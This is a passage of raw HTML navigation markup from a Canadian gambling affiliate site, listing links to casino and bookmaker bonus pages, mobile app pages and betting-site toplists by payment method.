data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19155116/Icon-19.png' alt='Nitro Casino  Bonus'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19153138/Icon-18.png' alt='Tangiers Casino  Bonus'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19151204/Icon-17.png' alt='Gaming Club Casino  Bonus'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19142627/Icon-16.png' alt='Wildz Casino  Bonus'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19140724/Icon-15.png' alt='Casino Action  Bonus'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19121542/Icon-14.png' alt='Playamo Casino  Bonus'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19113741/Icon-13.png' alt='Casino Tropez  Bonus'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/19111504/Icon-12.png' alt='Wheelz Casino  Bonus'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18153357/Icon-11.png' alt='Lucky Nugget Casino  Bonus'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18150952/Icon-10.png' alt='Woo Casino  Bonus'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18125717/Icon-9.png' alt='Pokerstars Casino  Bonus'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14160418/Icon-8.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14151659/Icon-7.png' alt='Lucky Days Casino  Bonus'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14144219/Icon-6.png' alt='Villento Сasino  Bonus'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12160200/Icon-4.png' alt='Grand Mondial Casino  Bonus'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12105322/Icon-3.png' alt='All Slots Casino  Bonus'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12101138/Icon-2.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11161027/Icon-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11140315/Icon.png' alt='Quatro casino  Bonus'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/">Toplists</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a 